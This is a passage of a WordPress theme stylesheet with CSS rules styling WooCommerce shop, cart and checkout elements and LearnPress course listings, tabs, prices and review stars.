    text-transform: uppercase;
    font-size: 13px;
    padding: 4px 8px;
    font-family: Roboto;
    font-weight: 500;
    color: #fff;
    background-color: transparent !important;
    border: 2px solid !important;
    transition: all .3s ease-in-out;
}
.related ul.products li.product .button {
    position: absolute;
    top: 28%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
li.product:hover .button {
    display: block;
}
li.product .button:hover {
    background-color: transparent !important;
}
li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 1em;
    box-shadow: none;
    transition: all .5s ease-in-out;
}
li.product:hover img{
    -webkit-filter: brightness(0.25);
    filter: brightness(0.25);
}
.woocommerce.columns-4 ul.products li.last {
    margin-right: 0;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt
 {
    background-color: #00BCD4;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    border-radius: 0;
    text-transform: uppercase;
    border: 1px solid #00BCD4;
    font-family: 'Roboto';
    font-size: 13px;
}
.woocommerce-cart .woocommerce-message {
    display: none;
}
.woocommerce-message::before {
    content: '\e015';
    color: #00BCD4;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
  border-radius: 0;
}
input#coupon_code {
  width: 120px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, 
.woocommerce form .form-row.woocommerce-invalid input.input-text, 
.woocommerce form .form-row.woocommerce-invalid select {
   border: 1px solid #a9a9a9;
}
.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select {
    border: 1px solid #a9a9a9;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    padding: 3px 0;
    border-radius: 2px;
    height: 36px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 36px;
}

#add_payment_method #payment, .woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 0;
    padding: 8px;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #eeeeee;
    margin: 0;
    list-style: none outside;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: '';
    display: block;
    border: 1em solid #E5E5E5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #E5E5E5;
    color: #515151;
}
.woocommerce-info {
    border-top-color: transparent;
}
.woocommerce-info::before {
    color: #23282d;
}
.woocommerce form .form-row .required {
    color: #AA0000;
    font-weight: 700;
    border: 0;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
    color: #000;
}
.woocommerce ul.products li.product .price {
    color: #1D3261;
    display: block;
    font-weight: 600;
    margin-bottom: .5em;
    font-size: 14px;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 10px;
}
.product-badge {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    margin: 15px 10px 0 0;
}
.product-badge .onsale {
    background: #222;
    border-radius: 50%;
    padding: 10px;
    color: #fff;
    font-size: .857em;
    -webkit-font-smoothing: antialiased;
}

.woocommerce span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: 8px;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 28px;
    top: -.5em;
    left: -.5em;
    margin: 0;
    border-radius: 100%;
    background-color: #222;
    color: #fff;
    font-size: .857em;
    -webkit-font-smoothing: antialiased;
    z-index: 9;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    text-transform: uppercase;
    font-size: 15px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    padding: 8px;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus {
  border: 1px solid #999;
  transition: all .3s;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.woocommerce ul.products li.product .button:hover {
    background-color: transparent;
    color: #00BCD4;
    border: 1px solid #00BCD4;
}

.woocommerce .quantity .qty {
    width: 3em;
    text-align: center;
    padding: 3px;
}
.quantity_select{float: left}
/*cart icon*/
#header_cart i {
    color: #222;
    font-size: 18px;
}
#header_cart span {
    color: #222;
    position: absolute;
    margin-top: -5px;
    padding: 2px 3px;
    line-height: 9px;
   
}
#header_cart:hover i,
#header_cart:hover span {
    color: #00BCD4;
}
.cart-contents {
    color: #333;
}
.cart-contents:hover {
    color: white;
}
.cart-contents:before {
    font-family:WooCommerce;
    content: "\e01d";
    font-size:18px;
    font-style:normal;
    font-weight:400;
    padding-right:5px;
}
.cart-contents-count {
    color: #fff;
    background-color: #222;
    font-weight: bold;
    border-radius: 50%;
    font-size: 12px;
    padding: 2px 8px;
    line-height: 1;
    vertical-align: top;
}

.woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: 14px;
    color: #7a7a7a; 
    float: right;
    padding-top: 6.5px;
    text-transform: uppercase;
    font-weight: 600;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #fff;
}
/*pagination*/
.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #233C75;
    color: white;
  }
  .woocommerce nav.woocommerce-pagination ul li a, 
  .woocommerce nav.woocommerce-pagination ul li span {
    background: #00CDED;
    color: #fff;
    padding: 10px 14px;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 4px;
  }
  .woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
    color: #00BCD4;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #233C75;
    font-size: 16px;
}
.sku, .posted_in a {
    color: #00BCD4;
}
.sku_wrapper, .posted_in {
    color: #233C75;
}
.woocommerce-variation.single_variation {
    margin-bottom: 0px;
}
.product_meta {
    display: grid;
    padding-top: 10px;
}
.woocommerce a.remove:hover {
    color: #fff!important;
    background: #222;
}
/*owl carousel*/
.woo-cars .owl-prev,
.woo-cars .owl-next {
    color: #00CDED;
    border: 1px solid;
    padding: 4px 10px;
    top: -12%;
    position: absolute;
}
.woo-cars .owl-prev {
    right: 45px;
}
.woo-cars .owl-prev:hover,
.woo-cars .owl-next:hover  {
  border: 1px solid;
  color: #233C75;
}
.woo-cars .owl-next {
    right: 0px;
}
/*owl carousel end*/
.woo-cars li.product,
.woocom li.product {
  list-style: none
}
.woo-cars .onsale,
.woocom .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 10px 25px 0px 0px;
    position: absolute;
    min-height: 3.236em;
    min-width: 3.236em;
    padding: 8px 5px;
    font-size: 1em;
    font-weight: 700;
    text-align: center;
    line-height: 28px;
    border-radius: 100%;
    background-color: #6ec1e4;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    z-index: 9;
    }
.our-woo {
  text-align: center;
    color: #222;
    padding-top: 30px;
    padding-bottom: 60px;
}   
.our-woo:after {
    position: absolute;
    content: '';
    height: 2.5px;
    background: #222;
    width: 80px;
    left: 48%;
    margin-top: 45px;
}
.woo-cars .woocommerce-loop-product__title,
.woocom .woocommerce-loop-product__title {
  font-size: 15px;
  text-transform: uppercase;
  padding: .5em 0;
  margin: 0;
}
.page-title-shop {
  margin: 0;
  text-transform: uppercase;
  color: #ffc500;
  font-weight: 600;
}

.woo-cars li.product> .product_type_grouped,
.woocom li.product> .product_type_grouped {
    left: 25% !important;
}
.page-template-shop-right-sidebar .woo-cars li.product> .product_type_grouped,
.woocom li.product> .product_type_grouped {
    left: 50% !important;
}
.page-template-shop-left-sidebar .woo-cars li.product> .product_type_grouped,
.woocom li.product> .product_type_grouped {
    left: 50% !important;
}
.woo-cars li.product> .product_type_external,
.woocom li.product> .product_type_external,
.woo-cars li.product> .product_type_grouped,
.woocom li.product> .product_type_grouped,
.woo-cars li.product> .add_to_cart_button, 
.woocom li.product> .add_to_cart_button {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    padding: 0px 8px;
    font-size: 12px;
    color: #eee;
    font-family: 'Roboto';
    font-weight: 500;
    background-color: transparent !important;
    border: 2px solid #eee;
    transition: all .6s ease-in-out;
    text-transform: uppercase;
}
.woo-cars ul {
    margin: 0;
    padding: 0;
}
.woo-cars li.product:hover .product_type_external,
.woocom li.product:hover .product_type_external,
.woo-cars li.product:hover .product_type_grouped,
.woocom li.product:hover .product_type_grouped,
.woo-cars li.product:hover .add_to_cart_button,
.woocom li.product:hover .add_to_cart_button {
    opacity: 1;
}
.woo-cars li.product> .product_type_external:hover,
.woocom li.product> .product_type_external:hover,
.woo-cars li.product> .product_type_grouped:hover,
.woocom li.product> .product_type_grouped:hover,
.woo-cars li.product .add_to_cart_button:hover,
.woocom li.product .add_to_cart_button:hover {
    border: 2px solid #00BCD4;
    color: #00BCD4;
}
.woo-cars li.product .price,
.woocom li.product .price {
    display: block;
    text-align: center;
}
.woo-cars li.product .button.added::after,
.woocom li.product .button.added::after {
    font-family: WooCommerce;
    content: '\e017';
    margin-left: .53em;
    vertical-align: bottom;
}
.woo-cars li.product .added_to_cart.wc-forward,
.woocom li.product .added_to_cart.wc-forward {
    top: 46%;
    position: absolute;
    left: 40%;
    background: #FAB702;
    color: #222;
    font-size: 13px;
    padding: 2px 12px;
    transition: all .3s ease-in-out;
    text-transform: capitalize;
}
.woo-cars li.product .added_to_cart.wc-forward:hover,
.woocom li.product .added_to_cart.wc-forward:hover {
    background-color: #eee;
}
.woo-cars .woocommerce-Price-amount.amount,
.woocom .woocommerce-Price-amount.amount {
    font-weight: 500;
    font-family: Roboto;
    color: #1D3261;
    text-align: center;
}
.woo-cars li.product .price del,
.woocom li.product .price del{
  color: #aaa;
}
.woo-cars li.product .price del .woocommerce-Price-amount.amount,
.woocom li.product .price del .woocommerce-Price-amount.amount {
  color: #aaa;
}
.woo-cars li.product .price ins,
.woocom li.product .price ins {
  color: #222;
}

.woocom:before {
    display: table;
    content: ' ';
}
.woo-cars li.product {
  margin: 0 15px;
}
.woocom li.product {
    float: left;
    margin: 0 23px 2.992em 0;
    padding: 0;
    position: relative;
    width: 30%;
    margin-left: 0;
    min-height: 345px;
}

.woocom li.product a img {
    margin: 0 0 1em;
  }
/*filter by price*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #c6cbce;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #8e99b0;
  }
/*ratings*/  
.woocommerce .products .star-rating {
    margin: 0 auto;
    margin-bottom: 10px;
}
.woocommerce-product-details__short-description {
    margin: 20px 0;
}
.woocommerce-tabs.wc-tabs-wrapper {
    padding-top: 40px;
}
.woo-cars .star-rating,
.woocom .star-rating {
    text-align: center;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: star;
    margin: 0 auto;
    margin-bottom: 10px;
}
.woocom .col-md-4 li.first {
    clear: both;
    margin-left: 0;
}
.star-rating::before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
  }
.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}  
.star-rating span::before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
}
.woocommerce #review_form #respond textarea {
    margin-top: 8px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
    background-color: #00BCD4;
    color: #fff;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 13px;
    padding: 9px 15px;
    border: 1px solid #00BCD4;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
    background-color: transparent;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: left;
    width: 39%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: right;
    width: 56%;
}
/*Showing result and default shorting disable*/
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count,
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    display: none;
}
.woocommerce form .form-row .input-checkbox {
    margin: -8px 8px 0px 0
}
.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, 
.woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: #00BCD4;
    border: 2px solid #00BCD4;
}
.qty_sep{clear: both; padding: 5px;}
.single-product form .form-row label {
    display: none;
}
.woocommerce-page input#start_date {
    padding: 5px;
   /* border: 1px solid #00BCD4;*/
    width: 180px;
}
.woocommerce-page input#start_date::-webkit-input-placeholder,
.woocommerce-page input#start_date:-moz-placeholder,
.woocommerce-page input#start_date::-moz-placeholder,
.woocommerce-page input#start_date:-ms-input-placeholder
 {color: #fff;}
.woocommerce-page .form-row.form-row-wide {padding:0;}
.wceb_picker_wrap {
    padding: 15px 0 0;
}
#tab-description h2, #tab-reviews h2{display: none}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, 
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-bottom: 5px;
    margin-top: 5px;
    padding-left: 1.5em;
}
.woocommerce ul.order_details {
    margin: 0 0 3em;
    list-style: none;
    padding: 0;
}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 993px) {
    /* ---------------------
        WOOCOMMERCE checkout two layout
        --------------------- */
        .woocommerce-account .col2-set .col-1{width:auto !important;}
        .woocommerce .col2-set .col-1{width:100%;}
        .woocommerce-billing-fields h3{margin-top:40px;}
        .woocommerce .col2-set, .woocommerce-page .col2-set{width:48%;float:left;}
        #order_review_heading, .woocommerce #order_review, .woocommerce-page #order_review{float:left;width:48%;margin-left:4%;}
        h3#order_review_heading {margin-top: 40px;}
}
.woocommerce div.product form.cart .variations label {
    font-weight: 400;
    color: #233c75;
    font-size: 14px;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    vertical-align: top;
    line-height: 2em;
    padding: 0;
}
.woocommerce div.product form.cart .variations {
    margin-top: 1em;
    margin-bottom: 0;
    border: 0;
    width: 45%;
}
.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 60%;
    display: inline-block;
    margin-right: 1em;
    padding: 3px;
    margin-bottom: 10px;
}
.hours {
    padding-top: 4px;
}
.woocommerce div.product form.cart {
    margin-bottom: 0;
}
.custom-price-prefix{
    color:#1D3261;
    font-weight: 500;
    font-family: Roboto;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius: 0}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow: none}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    left: 0;
    border-bottom-right-radius: 0;
    border-width: 0;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    right: 0;
    border-bottom-left-radius: 0;
    border-width: 0;
    box-shadow: none;
}
.woocommerce a.added_to_cart{display: block;text-align: center;}

nav.woocommerce-MyAccount-navigation ul {
    list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 3px;
    margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 20%;
}

/*learnpress plugin for education demo*/
 .learn-press-breadcrumb {
  display: none;
}
.post-type-archive-lp_course .lp-sidebar .widget {
  border: 1px solid #e8e8e8;
  padding: 20px;
  margin-bottom: 40px;
}
.course-title {
    margin: 0px 0 10px;
}
#learn-press-user-profile form button {
    border: none;
    background: #002147;
    color: white;
    padding: 5px 15px;
    border-radius: 2px;
}
.learn-press-courses {
    list-style: none;
    margin-right: -2.1%;
    margin-left: 0;
    padding: 0;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (min-width: 736px) {
.learn-press-courses .course {
    list-style: none;
    width: 31.33333%;
    margin: 0 2% 50px 0;
    box-shadow: none;
    padding: 0;
}
}
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) { 
  .learn-press-courses .course {
    width: 100%;
    box-shadow: 0 1px 5px rgba(0,0,0,.1);
    transition: all .5s ease;
    display: table;
    margin: 30px;
  }
}
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) { 
  .learn-press-courses .course {
    width: 44%;
     box-shadow: 0 1px 5px rgba(0,0,0,.1);
    transition: all .5s ease;
    display: table;
    margin: 15px;
  }
}
/* Landscape */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: landscape) { 
    .learn-press-courses .course {
    width: 44%;
     box-shadow: 0 1px 5px rgba(0,0,0,.1);
    transition: all .5s ease;
    display: table;
    margin: 15px;
  }
}
/* ----------- iPhone 4 and 4S ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {
    .learn-press-courses .course {
    width: 100%;
    box-shadow: 0 1px 5px rgba(0,0,0,.1);
    transition: all .5s ease;
    display: table;
    margin: 30px;
  }

}
.course-summary {
  padding: 20px;
}

.edu-course-price,
.lp-course-price {
    position: absolute;
    padding: 6px 9px;
    background: #ffc107;
    color: white;
    font-size: 15px;
    font-family: Roboto;
    font-weight: 500;
    transition: all 1s
}
.edu-course-price .origin-price,
.lp-course-price .origin-price {
  text-decoration: line-through;
  font-size: 14px;
  font-style: italic;
  padding-right: 4px;
  color: #333;
}
.course-title a{
  font-size: 17px;
  line-height: 1.5;
  font-family: Roboto Slab;
  color: #002147;
}
.course-title a:hover {
  color: #FFC107;
}
.course-cateogory a{
  font-size: 13px;
  color: #ccc;
}
.course-thumbnail img {
    width: 100%;
}
@media (min-width: 736px) {
.learn-press-courses .type-lp_course,
.lpr_course {
    box-shadow: 0 1px 5px rgba(0,0,0,.1);
    transition: all .5s ease;
    display: table;
}
#profile-content-courses ul.learn-press-courses .course {
   box-shadow: 0 1px 5px rgba(0,0,0,.1);
   margin: 0px 9px 30px 6px;
}
.learn-press-courses .type-lp_course:hover,
.lpr_course:hover {
    box-shadow: 0 1px 7px 1px rgba(0,0,0,.2);
}


}
form[name="search-course"] .search-course-input {
  border: 1px solid #e5e5e5;
}
.learn-press-courses .type-lp_course:hover .lp-course-price,
.lpr_course:hover .lp-course-price,
.type-lp_course:hover .edu-course-price{
  transform: rotate(360deg);

}

.type-lp_course:hover .course-cateogory a {
  color: #FFC107;
}

.type-lp_course:hover .edu-course-footer {
  border-color: #FFC107;
}


.post-type-archive-lp_course .learn-press-pagination .page-numbers > li a, 
.post-type-archive-lp_course .learn-press-pagination .page-numbers > li span {
  padding: 10px 15px;
  
}
.post-type-archive-lp_course .learn-press-pagination .page-numbers > li a {
  color: #002147;
}
.post-type-archive-lp_course .learn-press-pagination .page-numbers > li a:hover {
  background: #FFC107;
  color: white;
}


.post-type-archive-lp_course form[name="search-course"] .search-course-button {
    position: absolute;
    top: 1px;
    right: 1px;
    bottom: 1px;
    padding: 15px;
    border: 0;
    height: auto;
    line-height: 1px;
    cursor: pointer;
}

.post-type-archive-lp_course form[name="search-course"] .search-course-input {
    width: 100%;
    padding: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #E5E5E5;
}

.single-lp_course .lp-single-course .lp-course-buttons {display: none}
.single-lp_course .course-title {
  margin-bottom: 40px;
  font-size: 28px;
}
/*course price*/
.lp-sidebar .course-payment,
.lp-sidebar .course-rating {
  padding: 20px;
  box-shadow: 0 1px 5px rgba(0,0,0,.1);
  margin-top: 40px;
}

.single-lp_course form[name="purchase-course"] .button-purchase-course,
.single-lp_course form[name="enroll-course"] .lp-button{
  border: none;
  background: #FFC105;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 600;
  padding: 1px 20px;
  height: auto;
  font-size: 15px;
  color: #000;
}
.single-lp_course .learn-press-message {
  background: #FFC105;
  color: #000;
  text-transform: uppercase;
}
.single-lp_course .learn-press-message:before {
  background: #FFC105;
}
.single-lp_course form[name="purchase-course"] .button-purchase-course:focus,
.single-lp_course form[name="enroll-course"] .lp-button:focus {
  outline: none;
}
.single-lp_course form[name="purchase-course"] .button-purchase-course:hover,
.single-lp_course form[name="enroll-course"] .lp-button:hover {
  background: #002147;
  color: white;
  transition: all .5s ease;
}

.single-lp_course .course-price {
 
  padding-bottom: 25px;
}

.single-lp_course .course-price .origin-price{
   font-size: 18px;
   text-decoration: line-through;
   font-style: oblique;
}

.single-lp_course .course-price .price {
  font-size: 22px;
  color: #002147;
  font-weight: 600;
}


.single-lp_course .course-tabs {
    clear: both
}
.single-lp_course .course-tabs .course-nav-tabs:after,
.single-lp_course .course-tabs .course-nav-tabs:before {
    content: " ";
    display: table;
}

.single-lp_course .course-tabs .course-nav-tabs {
    margin: 0;
    border: 0;
    border-bottom: 1px solid #eee;
    transition: all .3s ease;
}

.single-lp_course .course-tabs .course-nav-tabs li {
    background: 0 0;
    border-radius: 0;
    margin: 0;
    width: 25%;
    text-align: center;
    border: 0;
    position: relative;
    transition: all .3s ease;
}
.single-lp_course .course-tabs .course-nav-tabs li:hover:after {
  background: #002147;
}
.single-lp_course .course-tabs .course-nav-tabs li a {
    border-radius: 0;
    margin-right: 3px;
    border: 1px solid #eee;
    border-bottom: 0;
    text-transform: uppercase;
    color: #002147;
    font-weight: 600;
    background: #f9f9f9;
    line-height: 29px;
    display: block;
    position: relative;
    transition: all .3s ease;
}
@media(max-width: 767px) {
.single-lp_course .course-tabs .course-nav-tabs li a {
    font-size: 10px;
    font-weight: 400;
}
ul.learn-press-nav-tabs .course-nav a {padding:10px 1px !important;}
.course-nav-tab-overview a:before, .course-nav-tab-curriculum a:before, 
.course-nav-tab-instructor a:before, .course-nav-tab-reviews a:before {
    padding-right: 2px !important;
  }
}
.single-lp_course .course-tabs .course-nav-tabs li.active,
.single-lp_course .course-tabs .course-nav-tabs li.active a {
    background: #fff;
    transition: all .3s ease;
}

.single-lp_course .course-tabs .course-nav-tabs li a .fa {
    font-size: 13px;
    vertical-align: middle;
    line-height: 29px;
    margin-right: 8px
}

.single-lp_course .course-tabs .course-nav-tabs li:last-child a {
    margin-right: 0
}

.single-lp_course .course-tabs .course-nav-tabs li:last-child.active:after,
.single-lp_course .course-tabs .course-nav-tabs li:last-child.active:before {
    right: 0
}

.single-lp_course .course-tabs .course-nav-tabs li.active:before {
    content: '';
    position: absolute;
    left: 0;
    right: 3px;
    top: 0;
    height: 4px;
    z-index: 10;
    background: #FFB606;
}

.single-lp_course .course-tabs .course-nav-tabs li.active:after {
    content: '';
    position: absolute;
    left: 0;
    right: 3px;
    bottom: -1px;
    height: 1px;
    z-index: 10;
    background: #fff
}

.single-lp_course .course-tabs .tab-content {
    border: 1px solid #eee;
    border-top: 0;
    padding: 60px 30px
}

.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item {
    margin-bottom: 15px
}

.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .title {
    background-color: transparent;
    border: 1px solid #e5e5e5!important;
    line-height: 40px
}

.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .title span {
    background: 0 0;
    color: #333
}

.single-lp_course .course-tabs .tab-content .lp-announcements .lp-announcement-item .lp-announcement-content {
    padding-left: 20px;
    background-color: transparent
}
.single-lp_course .lp-label.label-enrolled {
    background: #ffb606

}
.single-lp_course .learn-press-course-results-progress {display: none}
.single-lp_course .write-a-review, .submit-review,.learnpress-page .lp-button {
    border: none;
    background: #002147;
    border-radius: 2px;
    color: white;
    padding: 6px 12px;
    font-size: 12px;
}
.single-lp_course .write-a-review:hover,.submit-review:hover,.learnpress-page .lp-button:hover {
  background: #002D61
}
.course-nav-tab-overview a:before,
.course-nav-tab-curriculum a:before,
.course-nav-tab-instructor a:before,
.course-nav-tab-reviews a:before {
  font-family: FontAwesome;
  font-weight: 400;
  padding-right: 10px;
}

.review-form .review-fields > li input[type="text"],.review-form .review-fields > li textarea {
  border: 1px solid #ccc;
    padding: 5px 10px;
}
.course-nav-tab-overview a:before {
  content: "\f02e";
}
.course-nav-tab-curriculum a:before {
  content: "\f1b2";
}
.course-nav-tab-instructor a:before {
  content: "\f007";
}
.course-nav-tab-reviews a:before {
  content: "\f086";
}

/*course features*/
.lp-course-features { 
  padding: 20px; 
  box-shadow: 0 1px 5px rgba(0,0,0,.1);
  margin-top: 40px
}
.lp-course-features .title {
  color: #000;
  font-weight: 600;
}
.lp-course-features ul {
  padding: 0;
}
.lp-course-features li {
  list-style: none;
  padding: 18px 0 12px;
  border-bottom: 1px solid #eee;
  color: #002147;
}
.lp-course-features li span {
  color: #002147;
  font-size: 14px;
}

.lp-course-features li i {
  padding-right: 10px;

}

.lp-course-features li .value {
  float: right;
}
.lp-course-features li:last-child {
  border: none;
}
.lp-course-features li .label,
.lp-course-features li .value {
  font-weight: 600;
}

/*related item*/
.edu-ralated-course {
    clear: both;
    overflow: hidden
}

.edu-ralated-course .related-title {
    text-transform: uppercase;
    position: relative;
    font-size: 22px;
    padding: 10px 20px;
    box-shadow: 0px 1px 5px 1px rgba(0,0,0,.3);
    margin: 60px 5px 25px;
    background: #002147;
    font-weight: 500;
    color: white;
}
.edu-ralated-course .owl-item.active {
  padding: 5px;
}
.edu-ralated-course .owl-nav {
    padding-top: 0px;
    top: -62px;
    position: absolute;
    right: 20px;
}
.edu-ralated-course .owl-carousel .owl-nav button i {
    font-size: 22px;
    font-weight: 600;
    color: #002147;
    background: #e7e7e7;
    border-radius: 1px;
    padding: 3px 9px;
}
.edu-ralated-course .owl-carousel .owl-nav button:focus {
  outline: none;
}
.edu-ralated-course .owl-carousel .owl-nav button:hover i {
  background: #fff;
}
.review-form .review-stars > li span.hover:before {
  color: #FFB606;
}
.related-course-footer {
    padding: 5px 10px;
    border-top: 1px solid #e7e7e7;
    display: flow-root;
}
.related-course-footer .lp-author img {
  width: 30px;
}
.edu-ralated-course .course-rate {margin: 0; padding: 8px}
.edu-ralated-course .course-students { padding-top: 6px; }
.edu-ralated-course .lpr_course {
}
.edu-ralated-course .lpr_course:hover .related-course-footer {
  border-color: #FFB606;
   transition: all 1s ease;
}
.edu-ralated-course .lpr_course:hover .course-cateogory a {
  color: #FFB606;
  transition: all .5s ease;
}
.edu-ralated-course .lpr_course:hover .course-students {
  color: #002147;
  transition: all .5s ease-in-out;
}

/*checkout */
.checkout .lp-list-table thead tr th {
  background: #002147
}

/*rating single course sidebar*/
.review-star {
    line-height: 16px;
}
.review-stars-rated {
    height: 16px;
    line-height: 16px;
    width: 80px;
}

.review-stars:after {
    clear: both;
    content: '';
    display: block;
}
.review-stars>li {
    width: 16px;
    height: 16px;
    display: inline-block;
    float: none;
    margin-bottom: 0;
}
.review-stars>li span {
    font-size: 13px;
    width: auto;
    height: auto;
    border-bottom: none;
    text-decoration: none;
}
.review-stars > li span {
  color: #FFB606;
}
.review-stars>li span:before {

    width: auto;
    height: auto;
}

.detailed-rating {
    width: auto;
    display: inline-block;
    max-width: 100%;
}
.detailed-rating .stars {
